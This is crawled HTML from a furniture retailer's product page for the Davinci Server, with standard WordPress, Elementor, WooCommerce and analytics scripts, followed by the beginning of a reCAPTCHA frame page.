https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-980x834.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-480x408.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server.jpg 1386w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-2306c90 elementor-widget__width-initial elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="2306c90" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h2 class="product_title entry-title elementor-heading-title elementor-size-default">Davinci Server</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-63c7518 elementor-widget elementor-widget-heading" data-id="63c7518" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Request your hand-made to order furniture today!</p>				</div>
				</div>
				<div class="elementor-element elementor-element-5a5dc75 elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="5a5dc75" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script defer
id="__custom_form_widget" src="https://www.cdnstyles.com/static/custom_form_widget/v1/custom_form.widget.js"
data="[base64]"></script>				</div>
				</div>
				<div class="elementor-element elementor-element-48c3b69 elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="48c3b69" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-f0c6b18 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="f0c6b18" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<img width="1" height="1" src="https://shopyoders.com/wp-content/uploads/2020/04/YodersLGBasic.svg" class="attachment-full size-full wp-image-50802" alt="YodersLGBasic" />												</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="297624" class="elementor elementor-297624 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;fadeInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;scrolling_to&quot;:&quot;yes&quot;,&quot;scrolling_to_selector&quot;:&quot;.past-content&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-8034498 e-flex e-con-boxed e-con e-parent" data-id="8034498" data-element_type="container" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-57f1ed29 e-con-full e-flex e-con e-child" data-id="57f1ed29" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-687c01f elementor-widget__width-auto elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="687c01f" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="255" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20255'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-52314" alt="davinci side chair" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-300x255.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-500x425.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-700x595.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-1024x871.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-768x653.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-1080x919.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-1280x1089.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-980x834.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-480x408.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server.jpg 1386w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-300x255.jpg" /><noscript><img loading="lazy" width="300" height="255" src="https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-300x255.jpg" class="attachment-medium size-medium wp-image-52314" alt="davinci side chair" srcset="https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-300x255.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-500x425.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-700x595.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-1024x871.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-768x653.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-1080x919.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-1280x1089.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-980x834.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-480x408.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server.jpg 1386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>															</div>
				</div>
		<div class="elementor-element elementor-element-1b4359d e-con-full e-flex e-con e-child" data-id="1b4359d" data-element_type="container">
				<div class="elementor-element elementor-element-c4baf9a elementor-widget elementor-widget-heading" data-id="c4baf9a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Davinci Server</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-f66bc80 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="f66bc80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Let Yoder's build your timeless furniture today.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3c50b62 elementor-align-right elementor-mobile-align-left elementor-hidden-desktop elementor-widget elementor-widget-button" data-id="3c50b62" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI5NzU5MiIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Inquire</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c9b8bd2 e-flex e-con-boxed e-con e-child" data-id="c9b8bd2" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-78f787b elementor-align-right elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="78f787b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI5NzU5MiIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Inquire</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://shopyoders.com"}},{"@type":"ListItem","position":2,"item":{"name":"Dining Room","@id":"https://shopyoders.com/dining-room/"}},{"@type":"ListItem","position":3,"item":{"name":"Dining Room Servers","@id":"https://shopyoders.com/product-category/dining-room/servers/"}},{"@type":"ListItem","position":4,"item":{"name":"Davinci Server","@id":"https://shopyoders.com/shop/dining-room/servers/davinci-server/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://shopyoders.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://shopyoders.com/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/shopyoders.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://shopyoders.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://shopyoders.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://shopyoders.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://shopyoders.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/shopyoders.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/shopyoders.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/shopyoders.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"edda2c7fa5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":52290,"title":"Davinci%20Server%20-%20Yoder%27s%20Home%20Furnishings","excerpt":"\r\n<ul>\r\n \t<li><strong>Server only.<\/strong><\/li>\r\n \t\r\n\r\n \t\r\n \t<li><a href=\"tel:719-783-0988\">Call us<\/a> to customize.<\/li>\r\n<\/ul>","featuredImage":"https:\/\/shopyoders.com\/wp-content\/uploads\/2020\/07\/Davinci-Server-1024x871.jpg"}};
</script>
<script src="https://shopyoders.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://shopyoders.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://shopyoders.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://shopyoders.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://shopyoders.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/shopyoders.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://shopyoders.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://shopyoders.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://shopyoders.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://shopyoders.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/shopyoders.com\/wp-admin\/admin-ajax.php","nonce":"28b89ac272","urls":{"assets":"https:\/\/shopyoders.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/shopyoders.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/shopyoders.com\/cart\/","checkout_page_url":"https:\/\/shopyoders.com\/checkout\/","fragments_nonce":"8083df6b7b"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/shopyoders.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://shopyoders.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://shopyoders.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
window.mwc_payments_poynt_payment_form_handler = new MWCPaymentsPoyntPaymentFormHandler({"appId":"urn:aid:9bb38c34-18c9-4a05-82b5-63c6ab083fec","businessId":"e533cbd6-e2e9-45af-9fa7-8db423dfc95e","customerAddress":{"firstName":"","lastName":"","phone":"","email":"","line1":"","line2":"","city":"","state":"CO","country":"US","postcode":""},"shippingAddress":{"line1":"","line2":"","city":"","state":"","country":"","postcode":"","needsShipping":false},"isLoggingEnabled":false,"options":{"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"16px"}},"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"}}});
 });
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'96bffece70fc'},
                    {'pod':'c13-prod-sxb1-eu-central-1'},
                                        {'xid':'45330514'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'hello-elementor'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'976'},
                    {'wp_alloptions_bytes':'495596'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'216069'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://shopyoders.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LesiOQqAAAAAKiwQgiNC0zte6gpQm7box-BBUeD&co=aHR0cHM6Ly9zaG9weW9kZXJzLmNvbTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lnmkfcbi6lfl
body_size: 48264
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
